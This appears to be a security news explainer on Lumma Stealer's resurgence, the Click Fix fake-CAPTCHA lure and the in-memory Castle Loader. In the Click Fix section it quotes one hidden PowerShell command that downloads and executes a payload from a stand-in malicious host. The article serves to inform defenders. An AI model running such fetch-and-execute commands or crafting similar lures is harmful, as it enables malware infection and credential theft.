Lumma Stealer's Dangerous Comeback: How Click Fix and Castle Loader Are Enabling Mass Credential Theft
In May 2024, law enforcement agencies from around the world celebrated what looked like a decisive victory. They'd seized thousands of domains, disrupted command-and-control infrastructure, and effectively crippled Lumma Stealer, an infostealer malware that had infected nearly 395,000 Windows computers in just two months. Researchers declared the threat significantly diminished.
Then, barely a year later, it came roaring back.
By early 2025, security researchers were documenting that Lumma had rebuilt its infrastructure and returned to infecting machines "at scale." But this resurrection wasn't just a simple relaunch. The threat actors behind Lumma had evolved their tactics, combining it with increasingly sophisticated loader malware like Castle Loader and weaponizing a deceptively simple social engineering technique called Click Fix that's proving nearly impossible to defend against through technical means alone.
What makes this resurgence particularly alarming is how low-tech the attack chain actually is. There are no zero-day exploits, no fancy evasion techniques, no cutting-edge vulnerability research. Instead, attackers are exploiting something far more reliable than any technical vulnerability: human psychology. They're convincing people to infect their own machines by following what appear to be legitimate troubleshooting steps.
Understanding this comeback requires examining three interconnected pieces. First, how Lumma originally became such a prolific threat. Second, how the Click Fix social engineering lure works and why it's so effective. And third, how the technical innovations in loader malware like Castle Loader are making detection and removal exponentially harder for security teams and endpoint protection systems.
This isn't a story about sophisticated nation-state actors or zero-day exploits. It's a story about organized cybercriminals who've discovered that the easiest way to compromise a machine isn't through code, it's through convincing someone to run code for them.
TL; DR
- Lumma Stealer infected 395,000 machines in 2 months and returned to scale despite 2024 law enforcement takedown of 2,300 domains
- Click Fix exploits procedural trust by disguising malware commands as legitimate Windows troubleshooting steps
- Castle Loader malware runs entirely in memory, making it nearly invisible to traditional antivirus and endpoint detection systems
- Stolen data includes credentials, cryptocurrency wallets, 2FA codes, financial documents, and cloud keys worth thousands per victim
- The attack chain relies on social engineering rather than technical vulnerabilities, making it resilient against traditional security controls

Lumma malware primarily targets browser credentials, followed by authentication cookies and cryptocurrency wallets. Estimated data distribution highlights the focus on digital keys and financial assets.

How Lumma Stealer Became a Criminal Enterprise Powerhouse
Lumma didn't emerge as a major threat overnight. When it first appeared in Russian-speaking cybercrime forums in 2022, it was one of dozens of infostealer malware offerings competing for attention. But what distinguished Lumma was its business model. Rather than selling one-off copies, its operators established a cloud-based malware-as-a-service platform that fundamentally changed how infostealers operated.
Think of traditional malware distribution like a pickup truck. You fill it with goods, sell them, and move on. Maa S platforms are more like franchises. They provide the infrastructure, the tools, the support, and the distribution channels. Customers pay to access the entire ecosystem.
Lumma's platform provided everything a threat actor needed: domains for hosting fake software sites, command-and-control infrastructure for managing infected machines, a dashboard to track victims and stolen data, and forums for selling access to victims' credentials and files. The criminal operators didn't need technical expertise beyond knowing how to use the platform. They just needed motivation and a small investment.
The Economics of Criminal Scale
By 2023, Lumma's pricing had stabilized around $2,500 for premium access, with cheaper options for basic users. This created a tiered market where even lower-skilled criminals could participate. A junior threat actor with no malware development experience could pay a few hundred dollars, get access to pre-built lures, and start stealing credentials from people in their country of origin.
The scalability was remarkable. By spring 2024, the FBI had counted more than 21,000 active listings on cybercrime forums offering Lumma access or stolen data harvested through Lumma infections. Each listing represented potential access to thousands of victim machines.
This wasn't sophisticated malware reserved for elite threat actors. It was democratized malware, available to anyone with money and motivation. A tech-savvy teenager with $500 could theoretically rent Lumma and begin running credential harvesting campaigns. A small cybercriminal organization could automate the entire process, from initial compromise through data exfiltration and sale.
The infection numbers reflected this accessibility. In the two-month period before law enforcement action, Lumma infected nearly 395,000 Windows systems. That's roughly 6,600 new infections per day. In context, that's more machines compromised in 60 days than some entire nations have in their military cyber commands.
The Law Enforcement Response
In May 2024, the FBI, Europol, and law enforcement agencies from multiple countries coordinated a takedown operation code-named Operation Heartbeat. They seized approximately 2,300 domains used for command-and-control and hosting lure sites. They disrupted the criminal marketplace that coordinated Lumma distribution. They shared technical indicators with antivirus vendors to help detect and remove the malware.
By conventional measures, it was a success. The infrastructure that enabled Lumma's sprawling operation was dismantled. The operators lost their centralized coordination capability. Researchers predicted that while Lumma might not disappear entirely, it would be significantly degraded.
Then came the surprise. Barely eight months later, security researchers from Bitdefender documented that Lumma was actively infecting machines again at significant scale. The operators hadn't just returned, they'd evolved.

Lumma Stealer saw a significant increase in active listings on cybercrime forums, growing from an estimated 5,000 in 2022 to over 21,000 by spring 2024. (Estimated data)

Click Fix: The Deceptive Lure That Exploits Procedural Trust
The resurgence of Lumma is inseparable from the rise of Click Fix as an attack vector. Click Fix is elegantly simple, which is precisely why it's so effective. It's a form of social engineering that exploits something deeper than technical vulnerabilities. It exploits procedural trust.
Understanding the Click Fix Attack Pattern


Here's how it works in practice. A user is browsing the internet and encounters a website or advertisement that displays what appears to be a security alert. The alert looks official, complete with recognizable logos and warnings. Often, it claims the user needs to verify they're human, solve a CAPTCHA, or confirm their identity.
But instead of the traditional CAPTCHA approach, which requires users to click boxes or identify letters in a distorted image, Click Fix takes a different path. It instructs the user to copy a block of text provided on the screen, open the Windows Run dialog by pressing Win+R, and paste the text they copied.
The text looks cryptic. It might be something like:
Power Shell -No Profile -Window Style Hidden -Command "IEX(New-Object Net. Web Client). Download String('http://malicious-server.com/payload')"
But the user doesn't understand what it is. The fake CAPTCHA has instructed them that this is a legitimate verification process, similar to troubleshooting steps they might have encountered before. They follow the instructions. They copy, they paste, they press Enter.
In that instant, they've executed arbitrary code on their system. The Windows terminal has just downloaded and executed a malicious payload. The infection is complete.
Why Click Fix Exploits Deep Psychology
What makes Click Fix so effective is that it's not actually exploiting a technical vulnerability. It's exploiting how humans process information and make trust decisions. Researchers call this "procedural trust." Users have been conditioned over years of internet use to follow instructions they see on screens. They understand that sometimes verification requires following odd steps.
Many people have encountered legitimate security verification processes where they were asked to copy codes or follow unusual steps. They've called tech support and been walked through terminal commands to fix their systems. They've used recovery codes from their email providers. They've reset passwords using codes texted to their phones.
Click Fix looks and feels similar to these legitimate processes. The visual design mimics official security alerts. The language uses terminology that sounds official. The instruction to copy-paste is positioned as a standard verification mechanism.
The genius of the attack is that it requires no technical exploitation. No software vulnerability needs to be discovered or weaponized. No defensive evasion technique needs to be developed. The attacker simply needs to convince the user that they're following legitimate, if slightly unusual, troubleshooting steps.
The Cascade of Compromise

Once the initial command executes, the attack chain usually follows a consistent pattern. The first command downloads a loader malware, which runs in memory without ever touching the hard drive. The loader then downloads Lumma itself, along with any additional tools the attacker wants to deploy.
Within seconds, the infection is complete. The victim has no indication that anything unusual happened. There's no crash, no obvious system change, no warning dialogs. The machine simply continues running, but now it's silently harvesting the victim's most sensitive information.
What's particularly clever about Click Fix is that it requires almost no traffic filtering to defeat. A traditional firewall can't block it. A content filter can't stop it. Email security can't prevent it. The most common vectors for Click Fix are legitimate websites that have been compromised or manipulated to display the fake CAPTCHA. Once a user clicks through to that site (which might happen naturally through search results or social media posts), they're presented with the lure.
Castle Loader: The In-Memory Malware That Evades Detection
If Click Fix is the lure that tricks users into running code, Castle Loader is the code that makes detection nearly impossible. This separate piece of malware has become central to Lumma's resurgence, and understanding how it works reveals why traditional antivirus and endpoint detection systems are struggling.
The Architecture of Undetectable Malware
Traditional malware detection relies on finding malicious files on a system's hard drive. Antivirus software scans files, compares their signatures against known malware databases, and blocks suspicious code. This works well for malware that writes files to persistent storage.
Castle Loader operates entirely differently. It runs exclusively in system memory (RAM) without ever writing anything to the hard drive. From a forensics perspective, once the machine is rebooted, every trace of Castle Loader disappears. From a detection perspective, a machine restarted after infection will show no evidence of Castle Loader when scanned.
But even while Castle Loader is running, detection is extremely difficult. The malware code is heavily obfuscated, meaning the actual instructions are deliberately disguised and hidden. Where a normal program might call a function with a recognizable name like "steal_passwords," Castle Loader's functions are named with meaningless identifiers like "x C7d 92n Q." The actual purpose of the code is hidden behind layers of meaningless operations and misdirection.
This obfuscation serves a crucial purpose. Even if a sophisticated endpoint detection and response (EDR) system manages to hook into the running process and inspect its behavior, the analysts studying the code won't immediately understand what it's doing. This gives the malware precious time to complete its mission before defenders can react.
Command-and-Control Communication Without Detection
Castle Loader also provides what security researchers call a "flexible and full-featured command-and-control communication mechanism." In plain terms, this means the malware can receive instructions from attackers without being detected by network monitoring systems.
Traditional command-and-control communication often leaves obvious network signatures. A malware might contact a specific server on a specific port at regular intervals, creating a pattern that network security devices can detect and block. Castle Loader, by contrast, can disguise its network traffic to look like legitimate communication. It might route traffic through legitimate services, use encryption that blends in with normal HTTPS traffic, or adopt communication patterns that mimic how legitimate applications connect to the internet.
This flexibility is where Castle Loader becomes an incredibly valuable tool for threat actors. Rather than being locked into a specific communication protocol, operators can customize how the malware communicates with its command servers. They can adapt to defensive measures in real time. If one communication method is detected and blocked, they can switch to another without redeploying the malware.
The Symbiotic Relationship with Lumma
Castle Loader and Lumma share some of the rebuilt infrastructure, according to security researchers. This indicates coordination between the operators. In some cases, they share the same command-and-control servers. In other cases, they work together with shared distribution mechanisms.
This coordination is significant because it suggests the Lumma operation has moved beyond simple opportunistic criminals using an off-the-shelf tool. The level of coordination required to maintain shared infrastructure and coordinate distribution indicates a more sophisticated, organized operation. These are professional cybercriminals running a business-like enterprise.
Some newer Lumma campaigns have actually begun relying on legitimate infrastructure instead of the operators' own servers. They use Steam Workshop servers and Discord file sharing to host payloads. Using infrastructure owned by legitimate companies offers multiple advantages. First, security tools are unlikely to block traffic to Steam or Discord since millions of legitimate users access these services daily. Second, the malware operators don't need to maintain their own infrastructure, reducing operational costs and the risk of that infrastructure being seized.
